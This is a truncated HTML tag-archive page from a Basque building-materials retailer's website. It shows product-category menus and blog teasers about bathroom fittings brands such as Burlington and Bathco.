	<li id="menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422 cs-depth-1"><a href="https://himabisa.com/espacios/restaurante-la-ribera-bilbao/" class="cs-link cs-link-depth-1">Restaurante La Ribera Bilbao</a></li>
	<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903 cs-depth-1"><a href="https://himabisa.com/espacios/cafeteria-kuluxka/" class="cs-link cs-link-depth-1">Cafetería Kuluxka</a></li>
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267 cs-depth-1"><a href="https://himabisa.com/espacios/reforma-de-bano-y-cocina-en-bilbao/" class="cs-link cs-link-depth-1">Cocina y Baño en Bilbao</a></li>
	<li id="menu-item-5666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5666 cs-depth-1"><a href="https://himabisa.com/espacios/bano-en-bilbao/" class="cs-link cs-link-depth-1">Baño en Bilbao</a></li>
	<li id="menu-item-5665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5665 cs-depth-1"><a href="https://himabisa.com/espacios/bano-en-plentzia/" class="cs-link cs-link-depth-1">Baño en Plentzia</a></li>
	<li id="menu-item-5664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5664 cs-depth-1"><a href="https://himabisa.com/espacios/bano/" class="cs-link cs-link-depth-1">Baño</a></li>
	<li id="menu-item-5663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5663 cs-depth-1"><a href="https://himabisa.com/espacios/bano-2/" class="cs-link cs-link-depth-1">Baño</a></li>
	<li id="menu-item-5662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5662 cs-depth-1"><a href="https://himabisa.com/espacios/proyecto-tenka-burgatoi/" class="cs-link cs-link-depth-1">Proyecto TENKA Burgatoi</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5661 cs-depth-1"><a href="https://himabisa.com/espacios/bano-en-bilbao-2/" class="cs-link cs-link-depth-1">Baño en Bilbao</a></li>
	<li id="menu-item-5660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5660 cs-depth-1"><a href="https://himabisa.com/espacios/vivienda-en-bilbao-2/" class="cs-link cs-link-depth-1">Vivienda en Bilbao</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 cs-depth-0"><a href="https://himabisa.com/contacto/" class="cs-link cs-link-depth-0 cs-sticky-item">Contacto</a></li>
<li id="menu-item-4049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4049 cs-depth-0"><a href="https://himabisa.com/blog/" class="cs-link cs-link-depth-0 cs-sticky-item">Blog</a></li>
<li class="cs-depth-0 cs-menu-search cs-top-modal"><a id="nav-search" href="#" class="cs-link cs-sticky-item cs-open-modal"><span class="fa fa-search"></span></a><div class="cs-modal-content cs-module-search"><div class="cs-search-form">
  <form action="https://himabisa.com/" method="get">
    <input type="text" placeholder="Buscar" name="s" class="cs-search" />
    <button type="submit" class="fa fa-search"></button>
      </form>
</div></div></li></ul></nav><!-- /site-nav -->
      <div id="cs-mobile-icon"><span><i class="cs-one"></i><i class="cs-two"></i><i class="cs-three"></i></span></div><!-- /mobile-icon -->
    </div>
  </div>
  <div id="site-header-shadow"></div>
</header><!-- /header -->
              <div id="navigation-mobile">
          <div class="container">

            <div class="menu-menu_principal-container"><ul id="menu-menu_principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://himabisa.com/empresa/">Empresa</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-551"><a href="#">Productos</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://himabisa.com/productos/adhesivos-para-ceramica/">Adhesivos para cerámica</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://himabisa.com/productos/aislamiento/">Aislamiento</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://himabisa.com/productos/aridos-para-la-construccion/">Áridos para la construcción</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://himabisa.com/productos/bloque-hormigon/">Bloque hormigón</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://himabisa.com/productos/cemento/">Cemento</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://himabisa.com/productos/ceramica/">Cerámica</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-718"><a href="https://himabisa.com/productos/chimeneas/">Chimeneas</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-729"><a href="https://himabisa.com/productos/complementos-de-cubierta/">Complementos de cubierta</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3783"><a href="https://himabisa.com/productos/equipos-de-proteccion-individual/">Equipos de Protección Individual</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://himabisa.com/productos/griferia/">Grifería</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://himabisa.com/productos/herramienta/">Herramienta</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-721"><a href="https://himabisa.com/productos/hierro/">Hierro</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://himabisa.com/productos/impermeabilizacion/">Impermeabilización</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://himabisa.com/productos/ladrillo/">Ladrillo</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2271"><a href="https://himabisa.com/productos/laminados-y-vinilos/">Laminados y Vinilos</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="https://himabisa.com/productos/madera/">Madera</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://himabisa.com/productos/mortero/">Mortero</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://himabisa.com/productos/mobiliario-de-bano/">Mobiliario de Baño</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2307"><a href="https://himabisa.com/productos/perfiles-y-accesorios-para-ceramica/">Perfiles y Accesorios para Cerámica</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-722"><a href="https://himabisa.com/productos/piedra/">Piedra</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://himabisa.com/productos/pintura/">Pintura</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://himabisa.com/productos/placa-de-yeso/">Placa de Yeso</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://himabisa.com/productos/platos-de-ducha-y-mamparas/">Platos de Ducha y Mamparas</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-719"><a href="https://himabisa.com/productos/productos-quimicos/">Productos Químicos</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://himabisa.com/productos/sanitario/">Sanitario</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479"><a href="https://himabisa.com/productos/selladores-y-adhesivos/">Selladores y Adhesivos</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3831"><a href="https://himabisa.com/productos/sistemas-sate/">Sistemas SATE</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344"><a href="https://himabisa.com/productos/teja-2/">Teja</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a href="https://himabisa.com/productos/terrazo/">Terrazo</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://himabisa.com/productos/yeso/">Yeso</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4847"><a href="https://himabisa.com/stock-ceramica/">Stock Cerámica</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://himabisa.com/proveedores/">Proveedores</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-336"><a>Exposiciones</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://himabisa.com/expo-bilbao/">Exposición Bilbao</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://himabisa.com/expo-barakaldo/">Exposición Barakaldo</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-927"><a href="#">Espacios</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://himabisa.com/espacios/highly-preppy-en-madrid/">Highly Preppy, Madrid</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="https://himabisa.com/espacios/bloom-cafe-barakaldo/">Bloom Café, Barakaldo</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="https://himabisa.com/espacios/restaurante-la-ribera-bilbao/">Restaurante La Ribera Bilbao</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://himabisa.com/espacios/cafeteria-kuluxka/">Cafetería Kuluxka</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://himabisa.com/espacios/reforma-de-bano-y-cocina-en-bilbao/">Cocina y Baño en Bilbao</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5666"><a href="https://himabisa.com/espacios/bano-en-bilbao/">Baño en Bilbao</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5665"><a href="https://himabisa.com/espacios/bano-en-plentzia/">Baño en Plentzia</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5664"><a href="https://himabisa.com/espacios/bano/">Baño</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5663"><a href="https://himabisa.com/espacios/bano-2/">Baño</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5662"><a href="https://himabisa.com/espacios/proyecto-tenka-burgatoi/">Proyecto TENKA Burgatoi</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5661"><a href="https://himabisa.com/espacios/bano-en-bilbao-2/">Baño en Bilbao</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5660"><a href="https://himabisa.com/espacios/vivienda-en-bilbao-2/">Vivienda en Bilbao</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://himabisa.com/contacto/">Contacto</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4049"><a href="https://himabisa.com/blog/">Blog</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
</ul></div><!-- site-mobile-menu -->

                        <form id="mobile-search" action="https://himabisa.com/" method="get">
              <input type="text" name="s" placeholder="Buscar" />
              <button type="submit" class="fa fa-search"></button>
            </form>
            
            
          </div>
        </div><!-- /navigation-mobile -->
      
      <div id="main">

        <div id="content" class="site-content"><section id="page-header">
  <div class="container">
    <div class="row">
      <div class="col-md-12 md-padding">
        <h1 class="page-title">Archivo de la etiqueta: Griferías</h1>
                <div class="cs-breadcrumb"><div class="cs-inner"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Ir a HIMABISA." href="https://himabisa.com" class="home">HIMABISA</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Ir a Novedades." href="https://himabisa.com/novedades/" class="post-root post post-post">Novedades</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">Griferías</span></span></div></div>      </div>
    </div>
  </div>
</section><!-- /page-header -->

<section class="main-content md-padding page-layout-right blog-default blog-layout-default">
  <div class="container">
    <div class="row">

      
      <div class="col-md-9">
        <div class="page-content">
          <article id="post-4608" class="post-4608 post type-post status-publish format-standard has-post-thumbnail hentry category-sobre-nosotros category-blog category-marcas tag-himabisa tag-sanitarios tag-griferias tag-banos tag-bilbao tag-reformas tag-lavabos tag-baneras tag-marcas tag-obras tag-interioristas tag-decoradores tag-arquitectos tag-burlington-bathrooms tag-inodoros">

  <div class="entry-image"><a href="https://himabisa.com/himabisa-banos-burlington-bathrooms-lavabos-grifos-inodoros-baneras-bides-bilbao-bizkaia-pais-vasco/" class="post-thumbnail"><img width="848" height="300" src="[data-uri]" class="attachment-blog-large-image size-blog-large-image wp-post-image lazyload" alt="" decoding="async" fetchpriority="high"   data-src="https://i0.wp.com/himabisa.com/wp-content/uploads/2021/05/Himabisa_Blog_Burlington_00.jpg?resize=848%2C300&ssl=1" data-srcset="https://i0.wp.com/himabisa.com/wp-content/uploads/2021/05/Himabisa_Blog_Burlington_00.jpg?w=1696&amp;ssl=1 1696w, https://i0.wp.com/himabisa.com/wp-content/uploads/2021/05/Himabisa_Blog_Burlington_00.jpg?resize=300%2C106&amp;ssl=1 300w, https://i0.wp.com/himabisa.com/wp-content/uploads/2021/05/Himabisa_Blog_Burlington_00.jpg?resize=1024%2C362&amp;ssl=1 1024w, https://i0.wp.com/himabisa.com/wp-content/uploads/2021/05/Himabisa_Blog_Burlington_00.jpg?resize=768%2C272&amp;ssl=1 768w, https://i0.wp.com/himabisa.com/wp-content/uploads/2021/05/Himabisa_Blog_Burlington_00.jpg?resize=1536%2C543&amp;ssl=1 1536w, https://i0.wp.com/himabisa.com/wp-content/uploads/2021/05/Himabisa_Blog_Burlington_00.jpg?resize=848%2C300&amp;ssl=1 848w" data-sizes="auto" data-eio-rwidth="848" data-eio-rheight="300" /><noscript><img width="848" height="300" src="https://i0.wp.com/himabisa.com/wp-content/uploads/2021/05/Himabisa_Blog_Burlington_00.jpg?resize=848%2C300&amp;ssl=1" class="attachment-blog-large-image size-blog-large-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/himabisa.com/wp-content/uploads/2021/05/Himabisa_Blog_Burlington_00.jpg?w=1696&amp;ssl=1 1696w, https://i0.wp.com/himabisa.com/wp-content/uploads/2021/05/Himabisa_Blog_Burlington_00.jpg?resize=300%2C106&amp;ssl=1 300w, https://i0.wp.com/himabisa.com/wp-content/uploads/2021/05/Himabisa_Blog_Burlington_00.jpg?resize=1024%2C362&amp;ssl=1 1024w, https://i0.wp.com/himabisa.com/wp-content/uploads/2021/05/Himabisa_Blog_Burlington_00.jpg?resize=768%2C272&amp;ssl=1 768w, https://i0.wp.com/himabisa.com/wp-content/uploads/2021/05/Himabisa_Blog_Burlington_00.jpg?resize=1536%2C543&amp;ssl=1 1536w, https://i0.wp.com/himabisa.com/wp-content/uploads/2021/05/Himabisa_Blog_Burlington_00.jpg?resize=848%2C300&amp;ssl=1 848w" sizes="(max-width: 848px) 100vw, 848px" data-eio="l" /></noscript><span class="entry-image-overlay"></span></a></div><!-- entry-image -->
  <header class="entry-header">

    <h2 class="entry-title"><a href="https://himabisa.com/himabisa-banos-burlington-bathrooms-lavabos-grifos-inodoros-baneras-bides-bilbao-bizkaia-pais-vasco/" rel="bookmark">¡Baños con artesanía inglesa en Himabisa!</a></h2>
    <div class="entry-meta">
      <span class="entry-date"><a href="https://himabisa.com/himabisa-banos-burlington-bathrooms-lavabos-grifos-inodoros-baneras-bides-bilbao-bizkaia-pais-vasco/" rel="bookmark"><time class="entry-date" datetime="2021-05-13T07:17:50+00:00">13/05/2021</time></a></span> <span class="entry-author-link"><span class="author vcard"><a class="url fn n" href="https://himabisa.com/author/dani/" rel="author">Dani Pernia</a></span></span><span class="entry-cat-links"><a href="https://himabisa.com/category/blog/sobre-nosotros/" rel="category tag">Sobre nosotros</a>, <a href="https://himabisa.com/category/blog/" rel="category tag">Blog</a>, <a href="https://himabisa.com/category/marcas/" rel="category tag">Marcas</a></span><span class="entry-love"><a href="#" class="entry-love-it" data-post-id="4608"><span class="love-count">0</span></a></span>    </div>

  </header><!-- /entry-header -->

    <div class="entry-content"><p> &hellip;<span class="entry-read-more"><a href="https://himabisa.com/himabisa-banos-burlington-bathrooms-lavabos-grifos-inodoros-baneras-bides-bilbao-bizkaia-pais-vasco/" class="cs-btn cs-btn-flat cs-btn-rounded cs-btn-xxs cs-btn-flat-accent">Leer más</a></span></p>
</div><!-- /entry-content -->
  
  
</article><!-- /post-standard --><article id="post-4329" class="post-4329 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-sobre-nosotros tag-marazzi tag-espejos tag-colegio-oficial-de-decoradores-y-disenadores-de-interior-de-bizkaia tag-coddb tag-codis-bath tag-hisbalit tag-zyx-space tag-azulejos tag-suelos tag-paredes tag-wow-design-eu tag-bathco tag-florim tag-cocinas tag-banos tag-himabisa tag-ceramica tag-griferias tag-revestimientos tag-colorker">

  <div class="entry-image"><a href="https://himabisa.com/himabisa-patrocinadores-coddb-revestimientos-ceramicos-materiales-obra-construccion-decoracion-pais-vasco-barakaldo-bilbao-bizkaia/" class="post-thumbnail"><img width="848" height="300" src="[data-uri]" class="attachment-blog-large-image size-blog-large-image wp-post-image lazyload" alt="HIMABISA-Blog_CODDB-Colegio-Oficial-Decoradores-Bizkaia_materiales-construccion-decoracion_ceramicos_revestimientos_sanitarios_banos_cocinas_Bilbao_Barakaldo_Pais-Vasco_00" decoding="async"   data-src="https://i0.wp.com/himabisa.com/wp-content/uploads/2020/09/HIMABISA-Blog_CODDB-Colegio-Oficial-Decoradores-Bizkaia_materiales-construccion-decoracion_ceramicos_revestimientos_sanitarios_banos_cocinas_Bilbao_Barakaldo_Pais-Vasco_00-scaled.jpg?resize=848%2C300&ssl=1" data-srcset="https://i0.wp.com/himabisa.com/wp-content/uploads/2020/09/HIMABISA-Blog_CODDB-Colegio-Oficial-Decoradores-Bizkaia_materiales-construccion-decoracion_ceramicos_revestimientos_sanitarios_banos_cocinas_Bilbao_Barakaldo_Pais-Vasco_00-scaled.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/himabisa.com/wp-content/uploads/2020/09/HIMABISA-Blog_CODDB-Colegio-Oficial-Decoradores-Bizkaia_materiales-construccion-decoracion_ceramicos_revestimientos_sanitarios_banos_cocinas_Bilbao_Barakaldo_Pais-Vasco_00-scaled.jpg?resize=300%2C106&amp;ssl=1 300w, https://i0.wp.com/himabisa.com/wp-content/uploads/2020/09/HIMABISA-Blog_CODDB-Colegio-Oficial-Decoradores-Bizkaia_materiales-construccion-decoracion_ceramicos_revestimientos_sanitarios_banos_cocinas_Bilbao_Barakaldo_Pais-Vasco_00-scaled.jpg?resize=1024%2C362&amp;ssl=1 1024w, https://i0.wp.com/himabisa.com/wp-content/uploads/2020/09/HIMABISA-Blog_CODDB-Colegio-Oficial-Decoradores-Bizkaia_materiales-construccion-decoracion_ceramicos_revestimientos_sanitarios_banos_cocinas_Bilbao_Barakaldo_Pais-Vasco_00-scaled.jpg?resize=768%2C272&amp;ssl=1 768w, https://i0.wp.com/himabisa.com/wp-content/uploads/2020/09/HIMABISA-Blog_CODDB-Colegio-Oficial-Decoradores-Bizkaia_materiales-construccion-decoracion_ceramicos_revestimientos_sanitarios_banos_cocinas_Bilbao_Barakaldo_Pais-Vasco_00-scaled.jpg?resize=1536%2C543&amp;ssl=1 1536w, https://i0.wp.com/himabisa.com/wp-content/uploads/2020/09/HIMABISA-Blog_CODDB-Colegio-Oficial-Decoradores-Bizkaia_materiales-construccion-decoracion_ceramicos_revestimientos_sanitarios_banos_cocinas_Bilbao_Barakaldo_Pais-Vasco_00-scaled.jpg?resize=2048%2C724&amp;ssl=1 2048w, https://i0.wp.com/himabisa.com/wp-content/uploads/2020/09/HIMABISA-Blog_CODDB-Colegio-Oficial-Decoradores-Bizkaia_materiales-construccion-decoracion_ceramicos_revestimientos_sanitarios_banos_cocinas_Bilbao_Barakaldo_Pais-Vasco_00-scaled.jpg?resize=848%2C300&amp;ssl=1 848w" data-sizes="auto" data-eio-rwidth="848" data-eio-rheight="300" /><noscript><img width="848" height="300" src="https://i0.wp.com/himabisa.com/wp-content/uploads/2020/09/HIMABISA-Blog_CODDB-Colegio-Oficial-Decoradores-Bizkaia_materiales-construccion-decoracion_ceramicos_revestimientos_sanitarios_banos_cocinas_Bilbao_Barakaldo_Pais-Vasco_00-scaled.jpg?resize=848%2C300&amp;ssl=1" class="attachment-blog-large-image size-blog-large-image wp-post-image" alt="HIMABISA-Blog_CODDB-Colegio-Oficial-Decoradores-Bizkaia_materiales-construccion-decoracion_ceramicos_revestimientos_sanitarios_banos_cocinas_Bilbao_Barakaldo_Pais-Vasco_00" decoding="async" srcset="https://i0.wp.com/himabisa.com/wp-content/uploads/2020/09/HIMABISA-Blog_CODDB-Colegio-Oficial-Decoradores-Bizkaia_materiales-construccion-decoracion_ceramicos_revestimientos_sanitarios_banos_cocinas_Bilbao_Barakaldo_Pais-Vasco_00-scaled.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/himabisa.com/wp-content/uploads/2020/09/HIMABISA-Blog_CODDB-Colegio-Oficial-Decoradores-Bizkaia_materiales-construccion-decoracion_ceramicos_revestimientos_sanitarios_banos_cocinas_Bilbao_Barakaldo_Pais-Vasco_00-scaled.jpg?resize=300%2C106&amp;ssl=1 300w, https://i0.wp.com/himabisa.com/wp-content/uploads/2020/09/HIMABISA-Blog_CODDB-Colegio-Oficial-Decoradores-Bizkaia_materiales-construccion-decoracion_ceramicos_revestimientos_sanitarios_banos_cocinas_Bilbao_Barakaldo_Pais-Vasco_00-scaled.jpg?resize=1024%2C362&amp;ssl=1 1024w, https://i0.wp.com/himabisa.com/wp-content/uploads/2020/09/HIMABISA-Blog_CODDB-Colegio-Oficial-Decoradores-Bizkaia_materiales-construccion-decoracion_ceramicos_revestimientos_sanitarios_banos_cocinas_Bilbao_Barakaldo_Pais-Vasco_00-scaled.jpg?resize=768%2C272&amp;ssl=1 768w, https://i0.wp.com/himabisa.com/wp-content/uploads/2020/09/HIMABISA-Blog_CODDB-Colegio-Oficial-Decoradores-Bizkaia_materiales-construccion-decoracion_ceramicos_revestimientos_sanitarios_banos_cocinas_Bilbao_Barakaldo_Pais-Vasco_00-scaled.jpg?resize=1536%2C543&amp;ssl=1 1536w, https://i0.wp.com/himabisa.com/wp-content/uploads/2020/09/HIMABISA-Blog_CODDB-Colegio-Oficial-Decoradores-Bizkaia_materiales-construccion-decoracion_ceramicos_revestimientos_sanitarios_banos_cocinas_Bilbao_Barakaldo_Pais-Vasco_00-scaled.jpg?resize=2048%2C724&amp;ssl=1 2048w, https://i0.wp.com/himabisa.com/wp-content/uploads/2020/09/HIMABISA-Blog_CODDB-Colegio-Oficial-Decoradores-Bizkaia_materiales-construccion-decoracion_ceramicos_revestimientos_sanitarios_banos_cocinas_Bilbao_Barakaldo_Pais-Vasco_00-scaled.jpg?resize=848%2C300&amp;ssl=1 848w" sizes="(max-width: 848px) 100vw, 848px" data-eio="l" /></noscript><span class="entry-image-overlay"></span></a></div><!-- entry-image -->
  <header class="entry-header">

    <h2 class="entry-title"><a href="https://himabisa.com/himabisa-patrocinadores-coddb-revestimientos-ceramicos-materiales-obra-construccion-decoracion-pais-vasco-barakaldo-bilbao-bizkaia/" rel="bookmark">CODDB, la nueva apuesta de Himabisa en 2020</a></h2>
    <div class="entry-meta">
      <span class="entry-date"><a href="https://himabisa.com/himabisa-patrocinadores-coddb-revestimientos-ceramicos-materiales-obra-construccion-decoracion-pais-vasco-barakaldo-bilbao-bizkaia/" rel="bookmark"><time class="entry-date" datetime="2020-09-24T15:46:51+00:00">24/09/2020</time></a></span> <span class="entry-author-link"><span class="author vcard"><a class="url fn n" href="https://himabisa.com/author/dani/" rel="author">Dani Pernia</a></span></span><span class="entry-cat-links"><a href="https://himabisa.com/category/blog/" rel="category tag">Blog</a>, <a href="https://himabisa.com/category/blog/sobre-nosotros/" rel="category tag">Sobre nosotros</a></span><span class="entry-love"><a href="#" class="entry-love-it" data-post-id="4329"><span class="love-count">0</span></a></span>    </div>

  </header><!-- /entry-header -->

    <div class="entry-content"><p> &hellip;<span class="entry-read-more"><a href="https://himabisa.com/himabisa-patrocinadores-coddb-revestimientos-ceramicos-materiales-obra-construccion-decoracion-pais-vasco-barakaldo-bilbao-bizkaia/" class="cs-btn cs-btn-flat cs-btn-rounded cs-btn-xxs cs-btn-flat-accent">Leer más</a></span></p>
</div><!-- /entry-content -->
  
  
</article><!-- /post-standard --><article id="post-4179" class="post-4179 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-sobre-nosotros category-marcas tag-griferias tag-himabisa tag-sanitarios tag-banos tag-interiorismos tag-reformas tag-bathco tag-lavabos tag-platos-de-ducha tag-baneras">

  <div class="entry-image"><a href="https://himabisa.com/bathco-banos-sanitarios-lavabos-griferias-baneras-duchas-materiales-construccion-decoracion-bilbao-barakaldo-pais-vasco/" class="post-thumbnail"><img width="848" height="300" src="[data-uri]" class="attachment-blog-large-image size-blog-large-image wp-post-image lazyload" alt="HIMABISA_Blog_Bathco_baños_sanitarios_lavabos_griferías_espejos_decoración_interiorismo_Bilbao_Barakaldo_País-Vasco_01" decoding="async"   data-src="https://i0.wp.com/himabisa.com/wp-content/uploads/2020/05/HIMABISA_Blog_Bathco_baños_sanitarios_lavabos_griferías_espejos_decoración_interiorismo_Bilbao_Barakaldo_País-Vasco_01-scaled.jpg?resize=848%2C300&ssl=1" data-srcset="https://i0.wp.com/himabisa.com/wp-content/uploads/2020/05/HIMABISA_Blog_Bathco_baños_sanitarios_lavabos_griferías_espejos_decoración_interiorismo_Bilbao_Barakaldo_País-Vasco_01-scaled.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/himabisa.com/wp-content/uploads/2020/05/HIMABISA_Blog_Bathco_baños_sanitarios_lavabos_griferías_espejos_decoración_interiorismo_Bilbao_Barakaldo_País-Vasco_01-scaled.jpg?resize=300%2C106&amp;ssl=1 300w, https://i0.wp.com/himabisa.com/wp-content/uploads/2020/05/HIMABISA_Blog_Bathco_baños_sanitarios_lavabos_griferías_espejos_decoración_interiorismo_Bilbao_Barakaldo_País-Vasco_01-scaled.jpg?resize=1024%2C362&amp;ssl=1 1024w, 